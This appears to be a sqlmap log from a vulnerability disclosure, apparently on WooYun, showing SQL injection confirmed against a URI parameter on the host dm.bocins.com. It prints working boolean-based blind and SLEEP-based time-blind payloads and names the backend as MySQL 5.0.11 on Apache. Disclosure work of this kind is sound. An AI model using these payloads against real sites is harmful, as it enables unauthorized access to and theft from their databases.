 [17:11:20] [INFO] resuming back-end DBMS 'mysql'
[17:11:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://dm.bocins.com:80/bocins/f/index/mfx/5) AND 7280=7280 AND (6600=6600

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://dm.bocins.com:80/bocins/f/index/mfx/5) AND SLEEP(5) AND (1497=1497
---
[17:11:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
www.wooyun.org